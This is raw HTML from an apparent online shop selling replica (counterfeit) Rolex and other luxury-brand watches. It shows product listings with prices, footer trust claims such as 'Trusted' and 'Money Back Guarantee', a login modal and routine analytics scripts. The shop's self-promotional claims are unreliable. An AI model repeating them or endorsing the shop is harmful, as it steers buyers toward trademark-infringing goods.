		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-grey-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195D-SSYG-Oyster-Grey-Stk-Asian-2813_61198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195D-SSYG-Oyster-Grey-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1208" class="compare button" data-product_id="1208" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-grey-stk-asian-2813/" class="open-quick-view" data-id="1208" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-grey-stk-asian-2813/">
			Rolex SS/YG Oyster Grey Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1208"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1208" data-product_sku="R2DJ0195D" aria-label="Add &ldquo;Rolex SS/YG Oyster Grey Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Grey Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1079 status-publish instock product_cat-rolex product_cat-yacht-master has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-best-quailty-2016-yachtmaster-mens-rg-ss-brown-jf-asia-313/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Best-Quailty-Rolex-2016-YachtMaster-Mens-RGSS-Brown-JF-Asia-313_42278-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Best-Quailty-Rolex-2016-YachtMaster-Mens-RGSS-Brown-JF-Asia-313-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1079" class="compare button" data-product_id="1079" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-best-quailty-2016-yachtmaster-mens-rg-ss-brown-jf-asia-313/" class="open-quick-view" data-id="1079" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/">
			Rolex		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-best-quailty-2016-yachtmaster-mens-rg-ss-brown-jf-asia-313/">
			Rolex Best Quailty 2016 YachtMaster Mens RG/SS Brown JF Asia 313		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1079"><del><span class="woocommerce-Price-amount amount">368.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1079" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1079" data-product_sku="ROLYM111" aria-label="Add &ldquo;Rolex Best Quailty 2016 YachtMaster Mens RG/SS Brown JF Asia 313&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Yachtmaster</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3135, Automatic</li>
<li><strong>Case Size:</strong>40mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Special 2016 Brown Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="39899"><span class="woocommerce-Price-amount amount">568.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38199-100x100.jpg" alt="Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-a3235-mod/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Noob-A3235-Mod_38230-100x100.jpg" alt="Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose A3235 Mod" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose A3235 Mod</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="39901"><span class="woocommerce-Price-amount amount">568.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="45262a2b31242631052d2a2b31322431262d20366b2820">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="2e5ee77426" /><input type="hidden" name="_wp_http_referer" value="/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2\/#product","name":"Rolex Datejust DJ2 41mm 18K Wrapped RG\/SS Rose Diam A3235 M","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2\/","description":"Brand:Rolex\nRange:Datejust\nGender:Men\nMovement:3235, Automatic\nCase Size:41mm\nCase materialSolid 316F stainless steel\nBracelet material:\nDial type:Rose Gold Dial\nWater resistance:Water Resistant","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg","sku":"R2DJ0200G","offers":[{"@type":"Offer","price":"568.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"568.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
